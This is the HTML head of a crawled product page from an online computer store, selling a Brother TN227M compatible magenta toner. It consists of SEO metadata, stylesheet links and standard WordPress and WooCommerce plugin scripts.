

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inetcomputers.ca/product/brother-tn227m-compatible-toner-magenta/
body_size: 46575
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Brother TN227M Compatible Toner - Magenta - iNet Computers</title>
<meta name="description" content="HL-L3210CW, HL-L3230CDW, HL-L3270CDW, HL-L3290CDW, MFC-L3710CW, MFC-L3750CDW, MFC-L3770CDW"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.inetcomputers.ca/product/brother-tn227m-compatible-toner-magenta/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Brother TN227M Compatible Toner - Magenta - iNet Computers" />
<meta property="og:description" content="HL-L3210CW, HL-L3230CDW, HL-L3270CDW, HL-L3290CDW, MFC-L3710CW, MFC-L3750CDW, MFC-L3770CDW" />
<meta property="og:url" content="https://www.inetcomputers.ca/product/brother-tn227m-compatible-toner-magenta/" />
<meta property="og:site_name" content="iNet Computers" />
<meta property="og:updated_time" content="2023-10-15T04:43:15-04:00" />
<meta property="og:image" content="https://www.inetcomputers.ca/wp-content/uploads/2023/01/17_11zon.jpg" />
<meta property="og:image:secure_url" content="https://www.inetcomputers.ca/wp-content/uploads/2023/01/17_11zon.jpg" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Brother TN227M Compatible Toner - Magenta" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="123.95" />
<meta property="product:price:currency" content="CAD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Brother TN227M Compatible Toner - Magenta - iNet Computers" />
<meta name="twitter:description" content="HL-L3210CW, HL-L3230CDW, HL-L3270CDW, HL-L3290CDW, MFC-L3710CW, MFC-L3750CDW, MFC-L3770CDW" />
<meta name="twitter:image" content="https://www.inetcomputers.ca/wp-content/uploads/2023/01/17_11zon.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;123.95" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Feed" href="https://www.inetcomputers.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Comments Feed" href="https://www.inetcomputers.ca/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.inetcomputers.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inetcomputers.ca%2Fproduct%2Fbrother-tn227m-compatible-toner-magenta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.inetcomputers.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inetcomputers.ca%2Fproduct%2Fbrother-tn227m-compatible-toner-magenta%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-10213-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10213.css?ver=1768720396' media='all' />
<link rel='stylesheet' id='elementor-post-10258-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10258.css?ver=1768720396' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-widgets-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-widgets.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-responsive-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-responsive.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='social-icons-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.0' media='all' />
<link rel='stylesheet' id='xpro-icons-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-icons.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-woo-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-woo-widgets.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='shopengine-public-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/css/shopengine-public.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-widget-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/widgets/init/assets/css/widget-frontend.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-frontend-font-awesome-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=4.8.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.inetcomputers.ca/wp-includes/css/dist/block-library/style.min.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='ultimate_blocks-cgb-style-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/ultimate-blocks/dist/blocks.style.build.css?ver=3.4.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='saswp-style-css' href='https://www.inetcomputers.ca/wp-content/plugins/schema-and-structured-data-for-wp/admin_section/css/saswp-style.min.css?ver=1.54.1' media='all' />
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=57a01ee2ab49adfa4f809dd8b14707dd.2' media='all' />
<link rel='stylesheet' id='xpro-theme-builder-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-theme-builder/assets/css/xpro-theme-builder.css?ver=1.2.11' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-13.css?ver=1768720397' media='all' />
<link rel='stylesheet' id='xpro-elementor-widgetarea-editor-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/css/widgetarea-editor.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-child-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='shopengine-modal-styles-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/css/shopengine-modal.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://www.inetcomputers.ca/wp-admin/css/color-picker.min.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='shopengine-swatches-loop-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.css?ver=1768829467' media='all' />
<link rel='stylesheet' id='shopengine-wishlist-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/wishlist/assets/css/wishlist.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-comparison-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/comparison/assets/css/comparison.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.inetcomputers.ca/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='xpro-swatch-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/css/frontend.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='shopengine-css-front-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/assets/css/frontend.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-post-10665-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10665.css?ver=1768720609' media='all' />
<link rel='stylesheet' id='elementor-gf-local-titilliumweb-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/titilliumweb.css?ver=1742245345' media='all' />
<link rel='stylesheet' id='elementor-gf-local-jost-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/jost.css?ver=1742245348' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742245350' media='all' />
<link rel='stylesheet' id='elementor-gf-local-oswald-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/oswald.css?ver=1742245352' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="en_puro_small_frontend_checkout_script-js-extra">
var frontend_script = {"pluginsUrl":"https://www.inetcomputers.ca/wp-content/plugins"};
//# sourceURL=en_puro_small_frontend_checkout_script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/small-package-quotes-purolator-edition/front/js/en-purolator-small-checkout.js?ver=1.0.1" id="en_puro_small_frontend_checkout_script-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.inetcomputers.ca/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.inetcomputers.ca/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=57a01ee2ab49adfa4f809dd8b14707dd.2" id="grw-public-main-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/shopengine-modal.js?ver=4.8.7" id="shopengine-modal-script-js"></script>
<script id="shopengine-quickview-js-extra">
var shopEngineQuickView = {"rest_nonce":"57d65b5934"};
//# sourceURL=shopengine-quickview-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/quick-view/assets/js/script.js?ver=57a01ee2ab49adfa4f809dd8b14707dd" id="shopengine-quickview-js"></script>
<script id="shopengine-wishlist-js-extra">
var shopEngineWishlist = {"product_id":"4579","resturl":"https://www.inetcomputers.ca/wp-json/","isLoggedIn":"","rest_nonce":"57d65b5934","wishlist_position":"bottom-right","wishlist_added_notice":"Your product is added to wishlist","wishlist_removed_notice":"Your product is removed from wishlist"};
//# sourceURL=shopengine-wishlist-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/wishlist/assets/js/wishlist.js?ver=57a01ee2ab49adfa4f809dd8b14707dd" id="shopengine-wishlist-js"></script>
